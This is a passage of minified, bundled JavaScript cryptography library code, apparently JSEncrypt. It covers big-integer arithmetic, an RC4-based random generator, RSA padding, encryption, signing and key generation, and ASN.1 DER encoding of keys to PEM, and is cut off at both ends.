e},r.prototype.reduce=function(e){for(e.drShiftTo(this.m.t-1,this.r2),e.t>this.m.t+1&&(e.t=this.m.t+1,e.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);e.compareTo(this.r2)<0;)e.dAddOffset(1,this.m.t+1);for(e.subTo(this.r2,e);e.compareTo(this.m)>=0;)e.subTo(this.m,e)},r.prototype.mulTo=function(e,t,s){e.multiplyTo(t,s),this.reduce(s)},r.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},r}();function Pe(){return new _e(null)}function rt(r,e){return new _e(r,e)}var L0=typeof navigator<"u";L0&&R0&&navigator.appName=="Microsoft Internet Explorer"?(_e.prototype.am=function(e,t,s,i,n,o){for(var a=t&32767,c=t>>15;--o>=0;){var l=this[e]&32767,u=this[e++]>>15,f=c*l+u*a;l=a*l+((f&32767)<<15)+s[i]+(n&1073741823),n=(l>>>30)+(f>>>15)+c*u+(n>>>30),s[i++]=l&1073741823}return n},vs=30):L0&&R0&&navigator.appName!="Netscape"?(_e.prototype.am=function(e,t,s,i,n,o){for(;--o>=0;){var a=t*this[e++]+s[i]+n;n=Math.floor(a/67108864),s[i++]=a&67108863}return n},vs=26):(_e.prototype.am=function(e,t,s,i,n,o){for(var a=t&16383,c=t>>14;--o>=0;){var l=this[e]&16383,u=this[e++]>>14,f=c*l+u*a;l=a*l+((f&16383)<<14)+s[i]+n,n=(l>>28)+(f>>14)+c*u,s[i++]=l&268435455}return n},vs=28);_e.prototype.DB=vs;_e.prototype.DM=(1<<vs)-1;_e.prototype.DV=1<<vs;var Ff=52;_e.prototype.FV=Math.pow(2,Ff);_e.prototype.F1=Ff-vs;_e.prototype.F2=2*vs-Ff;var kl=[],Ni,rr;Ni=48;for(rr=0;rr<=9;++rr)kl[Ni++]=rr;Ni=97;for(rr=10;rr<36;++rr)kl[Ni++]=rr;Ni=65;for(rr=10;rr<36;++rr)kl[Ni++]=rr;function k0(r,e){var t=kl[r.charCodeAt(e)];return t==null?-1:t}function ls(r){var e=Pe();return e.fromInt(r),e}function ao(r){var e=1,t;return(t=r>>>16)!=0&&(r=t,e+=16),(t=r>>8)!=0&&(r=t,e+=8),(t=r>>4)!=0&&(r=t,e+=4),(t=r>>2)!=0&&(r=t,e+=2),(t=r>>1)!=0&&(r=t,e+=1),e}_e.ZERO=ls(0);_e.ONE=ls(1);var oR=function(){function r(){this.i=0,this.j=0,this.S=[]}return r.prototype.init=function(e){var t,s,i;for(t=0;t<256;++t)this.S[t]=t;for(s=0,t=0;t<256;++t)s=s+this.S[t]+e[t%e.length]&255,i=this.S[t],this.S[t]=this.S[s],this.S[s]=i;this.i=0,this.j=0},r.prototype.next=function(){var e;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,e=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=e,this.S[e+this.S[this.i]&255]},r}();function aR(){return new oR}var ix=256,lo,hs=null,fr;if(hs==null){hs=[],fr=0;var co=void 0;if(typeof window<"u"&&window.crypto&&window.crypto.getRandomValues){var dc=new Uint32Array(256);for(window.crypto.getRandomValues(dc),co=0;co<dc.length;++co)hs[fr++]=dc[co]&255}var uo=0,fo=function(r){if(uo=uo||0,uo>=256||fr>=ix){window.removeEventListener?window.removeEventListener("mousemove",fo,!1):window.detachEvent&&window.detachEvent("onmousemove",fo);return}try{var e=r.x+r.y;hs[fr++]=e&255,uo+=1}catch(t){}};typeof window<"u"&&(window.addEventListener?window.addEventListener("mousemove",fo,!1):window.attachEvent&&window.attachEvent("onmousemove",fo))}function lR(){if(lo==null){for(lo=aR();fr<ix;){var r=Math.floor(65536*Math.random());hs[fr++]=r&255}for(lo.init(hs),fr=0;fr<hs.length;++fr)hs[fr]=0;fr=0}return lo.next()}var Tu=function(){function r(){}return r.prototype.nextBytes=function(e){for(var t=0;t<e.length;++t)e[t]=lR()},r}();function cR(r,e){if(e<r.length+22)return console.error("Message too long for RSA"),null;for(var t=e-r.length-6,s="",i=0;i<t;i+=2)s+="ff";var n="0001"+s+"00"+r;return rt(n,16)}function uR(r,e){if(e<r.length+11)return console.error("Message too long for RSA"),null;for(var t=[],s=r.length-1;s>=0&&e>0;){var i=r.charCodeAt(s--);i<128?t[--e]=i:i>127&&i<2048?(t[--e]=i&63|128,t[--e]=i>>6|192):(t[--e]=i&63|128,t[--e]=i>>6&63|128,t[--e]=i>>12|224)}t[--e]=0;for(var n=new Tu,o=[];e>2;){for(o[0]=0;o[0]==0;)n.nextBytes(o);t[--e]=o[0]}return t[--e]=2,t[--e]=0,new _e(t)}var fR=function(){function r(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return r.prototype.doPublic=function(e){return e.modPowInt(this.e,this.n)},r.prototype.doPrivate=function(e){if(this.p==null||this.q==null)return e.modPow(this.d,this.n);for(var t=e.mod(this.p).modPow(this.dmp1,this.p),s=e.mod(this.q).modPow(this.dmq1,this.q);t.compareTo(s)<0;)t=t.add(this.p);return t.subtract(s).multiply(this.coeff).mod(this.p).multiply(this.q).add(s)},r.prototype.setPublic=function(e,t){e!=null&&t!=null&&e.length>0&&t.length>0?(this.n=rt(e,16),this.e=parseInt(t,16)):console.error("Invalid RSA public key")},r.prototype.encrypt=function(e){var t=this.n.bitLength()+7>>3,s=uR(e,t);if(s==null)return null;var i=this.doPublic(s);if(i==null)return null;for(var n=i.toString(16),o=n.length,a=0;a<t*2-o;a++)n="0"+n;return n},r.prototype.setPrivate=function(e,t,s){e!=null&&t!=null&&e.length>0&&t.length>0?(this.n=rt(e,16),this.e=parseInt(t,16),this.d=rt(s,16)):console.error("Invalid RSA private key")},r.prototype.setPrivateEx=function(e,t,s,i,n,o,a,c){e!=null&&t!=null&&e.length>0&&t.length>0?(this.n=rt(e,16),this.e=parseInt(t,16),this.d=rt(s,16),this.p=rt(i,16),this.q=rt(n,16),this.dmp1=rt(o,16),this.dmq1=rt(a,16),this.coeff=rt(c,16)):console.error("Invalid RSA private key")},r.prototype.generate=function(e,t){var s=new Tu,i=e>>1;this.e=parseInt(t,16);for(var n=new _e(t,16);;){for(;this.p=new _e(e-i,1,s),!(this.p.subtract(_e.ONE).gcd(n).compareTo(_e.ONE)==0&&this.p.isProbablePrime(10)););for(;this.q=new _e(i,1,s),!(this.q.subtract(_e.ONE).gcd(n).compareTo(_e.ONE)==0&&this.q.isProbablePrime(10)););if(this.p.compareTo(this.q)<=0){var o=this.p;this.p=this.q,this.q=o}var a=this.p.subtract(_e.ONE),c=this.q.subtract(_e.ONE),l=a.multiply(c);if(l.gcd(n).compareTo(_e.ONE)==0){this.n=this.p.multiply(this.q),this.d=n.modInverse(l),this.dmp1=this.d.mod(a),this.dmq1=this.d.mod(c),this.coeff=this.q.modInverse(this.p);break}}},r.prototype.decrypt=function(e){var t=rt(e,16),s=this.doPrivate(t);return s==null?null:dR(s,this.n.bitLength()+7>>3)},r.prototype.generateAsync=function(e,t,s){var i=new Tu,n=e>>1;this.e=parseInt(t,16);var o=new _e(t,16),a=this,c=function(){var l=function(){if(a.p.compareTo(a.q)<=0){var d=a.p;a.p=a.q,a.q=d}var h=a.p.subtract(_e.ONE),p=a.q.subtract(_e.ONE),m=h.multiply(p);m.gcd(o).compareTo(_e.ONE)==0?(a.n=a.p.multiply(a.q),a.d=o.modInverse(m),a.dmp1=a.d.mod(h),a.dmq1=a.d.mod(p),a.coeff=a.q.modInverse(a.p),setTimeout(function(){s()},0)):setTimeout(c,0)},u=function(){a.q=Pe(),a.q.fromNumberAsync(n,1,i,function(){a.q.subtract(_e.ONE).gcda(o,function(d){d.compareTo(_e.ONE)==0&&a.q.isProbablePrime(10)?setTimeout(l,0):setTimeout(u,0)})})},f=function(){a.p=Pe(),a.p.fromNumberAsync(e-n,1,i,function(){a.p.subtract(_e.ONE).gcda(o,function(d){d.compareTo(_e.ONE)==0&&a.p.isProbablePrime(10)?setTimeout(u,0):setTimeout(f,0)})})};setTimeout(f,0)};setTimeout(c,0)},r.prototype.sign=function(e,t,s){var i=hR(s),n=i+t(e).toString(),o=cR(n,this.n.bitLength()/4);if(o==null)return null;var a=this.doPrivate(o);if(a==null)return null;var c=a.toString(16);return(c.length&1)==0?c:"0"+c},r.prototype.verify=function(e,t,s){var i=rt(t,16),n=this.doPublic(i);if(n==null)return null;var o=n.toString(16).replace(/^1f+00/,""),a=pR(o);return a==s(e).toString()},r}();function dR(r,e){for(var t=r.toByteArray(),s=0;s<t.length&&t[s]==0;)++s;if(t.length-s!=e-1||t[s]!=2)return null;for(++s;t[s]!=0;)if(++s>=t.length)return null;for(var i="";++s<t.length;){var n=t[s]&255;n<128?i+=String.fromCharCode(n):n>191&&n<224?(i+=String.fromCharCode((n&31)<<6|t[s+1]&63),++s):(i+=String.fromCharCode((n&15)<<12|(t[s+1]&63)<<6|t[s+2]&63),s+=2)}return i}var ya={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"};function hR(r){return ya[r]||""}function pR(r){for(var e in ya)if(ya.hasOwnProperty(e)){var t=ya[e],s=t.length;if(r.substr(0,s)==t)return r.substr(s)}return r}/*!
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/var lt={};lt.lang={extend:function(r,e,t){if(!e||!r)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var s=function(){};if(s.prototype=e.prototype,r.prototype=new s,r.prototype.constructor=r,r.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),t){var i;for(i in t)r.prototype[i]=t[i];var n=function(){},o=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(n=function(a,c){for(i=0;i<o.length;i=i+1){var l=o[i],u=c[l];typeof u=="function"&&u!=Object.prototype[l]&&(a[l]=u)}})}catch(a){}n(r.prototype,t)}}};/**
 * @fileOverview
 * @name asn1-1.0.js
 * @author Kenji Urushima kenji.urushima@gmail.com
 * @version asn1 1.0.13 (2017-Jun-02)
 * @since jsrsasign 2.1
 * @license <a href="https://kjur.github.io/jsrsasign/license/">MIT License</a>
 */var ne={};(typeof ne.asn1>"u"||!ne.asn1)&&(ne.asn1={});ne.asn1.ASN1Util=new function(){this.integerToByteHex=function(r){var e=r.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(r){var e=r.toString(16);if(e.substr(0,1)!="-")e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var t=e.substr(1),s=t.length;s%2==1?s+=1:e.match(/^[0-7]/)||(s+=2);for(var i="",n=0;n<s;n++)i+="f";var o=new _e(i,16),a=o.xor(r).add(_e.ONE);e=a.toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(r,e){return hextopem(r,e)},this.newObject=function(r){var e=ne,t=e.asn1,s=t.DERBoolean,i=t.DERInteger,n=t.DERBitString,o=t.DEROctetString,a=t.DERNull,c=t.DERObjectIdentifier,l=t.DEREnumerated,u=t.DERUTF8String,f=t.DERNumericString,d=t.DERPrintableString,h=t.DERTeletexString,p=t.DERIA5String,m=t.DERUTCTime,g=t.DERGeneralizedTime,v=t.DERSequence,x=t.DERSet,y=t.DERTaggedObject,E=t.ASN1Util.newObject,b=Object.keys(r);if(b.length!=1)throw"key of param shall be only one.";var S=b[0];if(":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+S+":")==-1)throw"undefined key: "+S;if(S=="bool")return new s(r[S]);if(S=="int")return new i(r[S]);if(S=="bitstr")return new n(r[S]);if(S=="octstr")return new o(r[S]);if(S=="null")return new a(r[S]);if(S=="oid")return new c(r[S]);if(S=="enum")return new l(r[S]);if(S=="utf8str")return new u(r[S]);if(S=="numstr")return new f(r[S]);if(S=="prnstr")return new d(r[S]);if(S=="telstr")return new h(r[S]);if(S=="ia5str")return new p(r[S]);if(S=="utctime")return new m(r[S]);if(S=="gentime")return new g(r[S]);if(S=="seq"){for(var A=r[S],C=[],_=0;_<A.length;_++){var T=E(A[_]);C.push(T)}return new v({array:C})}if(S=="set"){for(var A=r[S],C=[],_=0;_<A.length;_++){var T=E(A[_]);C.push(T)}return new x({array:C})}if(S=="tag"){var R=r[S];if(Object.prototype.toString.call(R)==="[object Array]"&&R.length==3){var I=E(R[2]);return new y({tag:R[0],explicit:R[1],obj:I})}else{var D={};if(R.explicit!==void 0&&(D.explicit=R.explicit),R.tag!==void 0&&(D.tag=R.tag),R.obj===void 0)throw"obj shall be specified for 'tag'.";return D.obj=E(R.obj),new y(D)}}},this.jsonToASN1HEX=function(r){var e=this.newObject(r);return e.getEncodedHex()}};ne.asn1.ASN1Util.oidHexToInt=function(r){for(var i="",e=parseInt(r.substr(0,2),16),t=Math.floor(e/40),s=e%40,i=t+"."+s,n="",o=2;o<r.length;o+=2){var a=parseInt(r.substr(o,2),16),c=("00000000"+a.toString(2)).slice(-8);if(n=n+c.substr(1,7),c.substr(0,1)=="0"){var l=new _e(n,2);i=i+"."+l.toString(10),n=""}}return i};ne.asn1.ASN1Util.oidIntToHex=function(r){var e=function(a){var c=a.toString(16);return c.length==1&&(c="0"+c),c},t=function(a){var c="",l=new _e(a,10),u=l.toString(2),f=7-u.length%7;f==7&&(f=0);for(var d="",h=0;h<f;h++)d+="0";u=d+u;for(var h=0;h<u.length-1;h+=7){var p=u.substr(h,7);h!=u.length-7&&(p="1"+p),c+=e(parseInt(p,2))}return c};if(!r.match(/^[0-9.]+$/))throw"malformed oid string: "+r;var s="",i=r.split("."),n=parseInt(i[0])*40+parseInt(i[1]);s+=e(n),i.splice(0,2);for(var o=0;o<i.length;o++)s+=t(i[o]);return s};ne.asn1.ASN1Object=function(){var r="";this.getLengthHexFromValue=function(){if(typeof this.hV>"u"||this.hV==null)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n="+r.length+",v="+this.hV;var e=this.hV.length/2,t=e.toString(16);if(t.length%2==1&&(t="0"+t),e<128)return t;var s=t.length/2;if(s>15)throw"ASN.1 length too long to represent by 8x: n = "+e.toString(16);var i=128+s;return i.toString(16)+t},this.getEncodedHex=function(){return(this.hTLV==null||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}};ne.asn1.DERAbstractString=function(r){ne.asn1.DERAbstractString.superclass.constructor.call(this),this.getString=function(){return this.s},this.setString=function(e){this.hTLV=null,this.isModified=!0,this.s=e,this.hV=stohex(this.s)},this.setStringHex=function(e){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r=="string"?this.setString(r):typeof r.str<"u"?this.setString(r.str):typeof r.hex<"u"&&this.setStringHex(r.hex))};lt.lang.extend(ne.asn1.DERAbstractString,ne.asn1.ASN1Object);ne.asn1.DERAbstractTime=function(r){ne.asn1.DERAbstractTime.superclass.constructor.call(this),this.localDateToUTC=function(e){utc=e.getTime()+e.getTimezoneOffset()*6e4;var t=new Date(utc);return t},this.formatDate=function(e,t,s){var i=this.zeroPadding,n=this.localDateToUTC(e),o=String(n.getFullYear());t=="utc"&&(o=o.substr(2,2));var a=i(String(n.getMonth()+1),2),c=i(String(n.getDate()),2),l=i(String(n.getHours()),2),u=i(String(n.getMinutes()),2),f=i(String(n.getSeconds()),2),d=o+a+c+l+u+f;if(s===!0){var h=n.getMilliseconds();if(h!=0){var p=i(String(h),3);p=p.replace(/[0]+$/,""),d=d+"."+p}}return d+"Z"},this.zeroPadding=function(e,t){return e.length>=t?e:new Array(t-e.length+1).join("0")+e},this.getString=function(){return this.s},this.setString=function(e){this.hTLV=null,this.isModified=!0,this.s=e,this.hV=stohex(e)},this.setByDateValue=function(e,t,s,i,n,o){var a=new Date(Date.UTC(e,t-1,s,i,n,o,0));this.setByDate(a)},this.getFreshValueHex=function(){return this.hV}};lt.lang.extend(ne.asn1.DERAbstractTime,ne.asn1.ASN1Object);ne.asn1.DERAbstractStructured=function(r){ne.asn1.DERAbstractString.superclass.constructor.call(this),this.setByASN1ObjectArray=function(e){this.hTLV=null,this.isModified=!0,this.asn1Array=e},this.appendASN1Object=function(e){this.hTLV=null,this.isModified=!0,this.asn1Array.push(e)},this.asn1Array=new Array,typeof r<"u"&&typeof r.array<"u"&&(this.asn1Array=r.array)};lt.lang.extend(ne.asn1.DERAbstractStructured,ne.asn1.ASN1Object);ne.asn1.DERBoolean=function(){ne.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"};lt.lang.extend(ne.asn1.DERBoolean,ne.asn1.ASN1Object);ne.asn1.DERInteger=function(r){ne.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(e){this.hTLV=null,this.isModified=!0,this.hV=ne.asn1.ASN1Util.bigIntToMinTwosComplementsHex(e)},this.setByInteger=function(e){var t=new _e(String(e),10);this.setByBigInteger(t)},this.setValueHex=function(e){this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r.bigint<"u"?this.setByBigInteger(r.bigint):typeof r.int<"u"?this.setByInteger(r.int):typeof r=="number"?this.setByInteger(r):typeof r.hex<"u"&&this.setValueHex(r.hex))};lt.lang.extend(ne.asn1.DERInteger,ne.asn1.ASN1Object);ne.asn1.DERBitString=function(r){if(r!==void 0&&typeof r.obj<"u"){var e=ne.asn1.ASN1Util.newObject(r.obj);r.hex="00"+e.getEncodedHex()}ne.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,s){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var i="0"+t;this.hTLV=null,this.isModified=!0,this.hV=i+s},this.setByBinaryString=function(t){t=t.replace(/0+$/,"");var s=8-t.length%8;s==8&&(s=0);for(var i=0;i<=s;i++)t+="0";for(var n="",i=0;i<t.length-1;i+=8){var o=t.substr(i,8),a=parseInt(o,2).toString(16);a.length==1&&(a="0"+a),n+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+s+n},this.setByBooleanArray=function(t){for(var s="",i=0;i<t.length;i++)t[i]==!0?s+="1":s+="0";this.setByBinaryString(s)},this.newFalseArray=function(t){for(var s=new Array(t),i=0;i<t;i++)s[i]=!1;return s},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r=="string"&&r.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(r):typeof r.hex<"u"?this.setHexValueIncludingUnusedBits(r.hex):typeof r.bin<"u"?this.setByBinaryString(r.bin):typeof r.array<"u"&&this.setByBooleanArray(r.array))};lt.lang.extend(ne.asn1.DERBitString,ne.asn1.ASN1Object);ne.asn1.DEROctetString=function(r){if(r!==void 0&&typeof r.obj<"u"){var e=ne.asn1.ASN1Util.newObject(r.obj);r.hex=e.getEncodedHex()}ne.asn1.DEROctetString.superclass.constructor.call(this,r),this.hT="04"};lt.lang.extend(ne.asn1.DEROctetString,ne.asn1.DERAbstractString);ne.asn1.DERNull=function(){ne.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"};lt.lang.extend(ne.asn1.DERNull,ne.asn1.ASN1Object);ne.asn1.DERObjectIdentifier=function(r){var e=function(s){var i=s.toString(16);return i.length==1&&(i="0"+i),i},t=function(s){var i="",n=new _e(s,10),o=n.toString(2),a=7-o.length%7;a==7&&(a=0);for(var c="",l=0;l<a;l++)c+="0";o=c+o;for(var l=0;l<o.length-1;l+=7){var u=o.substr(l,7);l!=o.length-7&&(u="1"+u),i+=e(parseInt(u,2))}return i};ne.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(s){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=s},this.setValueOidString=function(s){if(!s.match(/^[0-9.]+$/))throw"malformed oid string: "+s;var i="",n=s.split("."),o=parseInt(n[0])*40+parseInt(n[1]);i+=e(o),n.splice(0,2);for(var a=0;a<n.length;a++)i+=t(n[a]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=i},this.setValueName=function(s){var i=ne.asn1.x509.OID.name2oid(s);if(i!=="")this.setValueOidString(i);else throw"DERObjectIdentifier oidName undefined: "+s},this.getFreshValueHex=function(){return this.hV},r!==void 0&&(typeof r=="string"?r.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(r):this.setValueName(r):r.oid!==void 0?this.setValueOidString(r.oid):r.hex!==void 0?this.setValueHex(r.hex):r.name!==void 0&&this.setValueName(r.name))};lt.lang.extend(ne.asn1.DERObjectIdentifier,ne.asn1.ASN1Object);ne.asn1.DEREnumerated=function(r){ne.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(e){this.hTLV=null,this.isModified=!0,this.hV=ne.asn1.ASN1Util.bigIntToMinTwosComplementsHex(e)},this.setByInteger=function(e){var t=new _e(String(e),10);this.setByBigInteger(t)},this.setValueHex=function(e){this.hV=e},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r.int<"u"?this.setByInteger(r.int):typeof r=="number"?this.setByInteger(r):typeof r.hex<"u"&&this.setValueHex(r.hex))};lt.lang.extend(ne.asn1.DEREnumerated,ne.asn1.ASN1Object);ne.asn1.DERUTF8String=function(r){ne.asn1.DERUTF8String.superclass.constructor.call(this,r),this.hT="0c"};lt.lang.extend(ne.asn1.DERUTF8String,ne.asn1.DERAbstractString);ne.asn1.DERNumericString=function(r){ne.asn1.DERNumericString.superclass.constructor.call(this,r),this.hT="12"};lt.lang.extend(ne.asn1.DERNumericString,ne.asn1.DERAbstractString);ne.asn1.DERPrintableString=function(r){ne.asn1.DERPrintableString.superclass.constructor.call(this,r),this.hT="13"};lt.lang.extend(ne.asn1.DERPrintableString,ne.asn1.DERAbstractString);ne.asn1.DERTeletexString=function(r){ne.asn1.DERTeletexString.superclass.constructor.call(this,r),this.hT="14"};lt.lang.extend(ne.asn1.DERTeletexString,ne.asn1.DERAbstractString);ne.asn1.DERIA5String=function(r){ne.asn1.DERIA5String.superclass.constructor.call(this,r),this.hT="16"};lt.lang.extend(ne.asn1.DERIA5String,ne.asn1.DERAbstractString);ne.asn1.DERUTCTime=function(r){ne.asn1.DERUTCTime.superclass.constructor.call(this,r),this.hT="17",this.setByDate=function(e){this.hTLV=null,this.isModified=!0,this.date=e,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return typeof this.date>"u"&&typeof this.s>"u"&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},r!==void 0&&(r.str!==void 0?this.setString(r.str):typeof r=="string"&&r.match(/^[0-9]{12}Z$/)?this.setString(r):r.hex!==void 0?this.setStringHex(r.hex):r.date!==void 0&&this.setByDate(r.date))};lt.lang.extend(ne.asn1.DERUTCTime,ne.asn1.DERAbstractTime);ne.asn1.DERGeneralizedTime=function(r){ne.asn1.DERGeneralizedTime.superclass.constructor.call(this,r),this.hT="18",this.withMillis=!1,this.setByDate=function(e){this.hTLV=null,this.isModified=!0,this.date=e,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return this.date===void 0&&this.s===void 0&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},r!==void 0&&(r.str!==void 0?this.setString(r.str):typeof r=="string"&&r.match(/^[0-9]{14}Z$/)?this.setString(r):r.hex!==void 0?this.setStringHex(r.hex):r.date!==void 0&&this.setByDate(r.date),r.millis===!0&&(this.withMillis=!0))};lt.lang.extend(ne.asn1.DERGeneralizedTime,ne.asn1.DERAbstractTime);ne.asn1.DERSequence=function(r){ne.asn1.DERSequence.superclass.constructor.call(this,r),this.hT="30",this.getFreshValueHex=function(){for(var e="",t=0;t<this.asn1Array.length;t++){var s=this.asn1Array[t];e+=s.getEncodedHex()}return this.hV=e,this.hV}};lt.lang.extend(ne.asn1.DERSequence,ne.asn1.DERAbstractStructured);ne.asn1.DERSet=function(r){ne.asn1.DERSet.superclass.constructor.call(this,r),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var e=new Array,t=0;t<this.asn1Array.length;t++){var s=this.asn1Array[t];e.push(s.getEncodedHex())}return this.sortFlag==!0&&e.sort(),this.hV=e.join(""),this.hV},typeof r<"u"&&typeof r.sortflag<"u"&&r.sortflag==!1&&(this.sortFlag=!1)};lt.lang.extend(ne.asn1.DERSet,ne.asn1.DERAbstractStructured);ne.asn1.DERTaggedObject=function(r){ne.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(e,t,s){this.hT=t,this.isExplicit=e,this.asn1Object=s,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=s.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,t),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r.tag<"u"&&(this.hT=r.tag),typeof r.explicit<"u"&&(this.isExplicit=r.explicit),typeof r.obj<"u"&&(this.asn1Object=r.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))};lt.lang.extend(ne.asn1.DERTaggedObject,ne.asn1.ASN1Object);var gR=function(){var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(s,i){s.__proto__=i}||function(s,i){for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(s[n]=i[n])},r(e,t)};return function(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");r(e,t);function s(){this.constructor=e}e.prototype=t===null?Object.create(t):(s.prototype=t.prototype,new s)}}(),P0=function(r){gR(e,r);function e(t){var s=r.call(this)||this;return t&&(typeof t=="string"?s.parseKey(t):(e.hasPrivateKeyProperty(t)||e.hasPublicKeyProperty(t))&&s.parsePropertiesFrom(t)),s}return e.prototype.parseKey=function(t){try{var s=0,i=0,n=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/,o=n.test(t)?Z_.decode(t):Su.unarmor(t),a=tR.decode(o);if(a.sub.length===3&&(a=a.sub[2].sub[0]),a.sub.length===9){s=a.sub[1].getHexStringValue(),this.n=rt(s,16),i=a.sub[2].getHexStringValue(),this.e=parseInt(i,16);var c=a.sub[3].getHexStringValue();this.d=rt(c,16);var l=a.sub[4].getHexStringValue();this.p=rt(l,16);var u=a.sub[5].getHexStringValue();this.q=rt(u,16);var f=a.sub[6].getHexStringValue();this.dmp1=rt(f,16);var d=a.sub[7].getHexStringValue();this.dmq1=rt(d,16);var h=a.sub[8].getHexStringValue();this.coeff=rt(h,16)}else if(a.sub.length===2)if(a.sub[0].sub){var p=a.sub[1],m=p.sub[0];s=m.sub[0].getHexStringValue(),this.n=rt(s,16),i=m.sub[1].getHexStringValue(),this.e=parseInt(i,16)}else s=a.sub[0].getHexStringValue(),this.n=rt(s,16),i=a.sub[1].getHexStringValue(),this.e=parseInt(i,16);else return!1;return!0}catch(g){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new ne.asn1.DERInteger({int:0}),new ne.asn1.DERInteger({bigint:this.n}),new ne.asn1.DERInteger({int:this.e}),new ne.asn1.DERInteger({bigint:this.d}),new ne.asn1.DERInteger({bigint:this.p}),new ne.asn1.DERInteger({bigint:this.q}),new ne.asn1.DERInteger({bigint:this.dmp1}),new ne.asn1.DERInteger({bigint:this.dmq1}),new ne.asn1.DERInteger({bigint:this.coeff})]},s=new ne.asn1.DERSequence(t);return s.getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return qa(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new ne.asn1.DERSequence({array:[new ne.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new ne.asn1.DERNull]}),s=new ne.asn1.DERSequence({array:[new ne.asn1.DERInteger({bigint:this.n}),new ne.asn1.DERInteger({int:this.e})]}),i=new ne.asn1.DERBitString({hex:"00"+s.getEncodedHex()}),n=new ne.asn1.DERSequence({array:[t,i]});return n.getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return qa(this.getPublicBaseKey())},e.wordwrap=function(t,s){if(s=s||64,!t)return t;var i="(.{1,"+s+"})( +|$\n?)|(.{1,"+s+"})";return t.match(RegExp(i,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+="-----END RSA PRIVATE KEY-----",t},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+="-----END PUBLIC KEY-----",t},e.hasPublicKeyProperty=function(t){return t=t||{},t.hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return 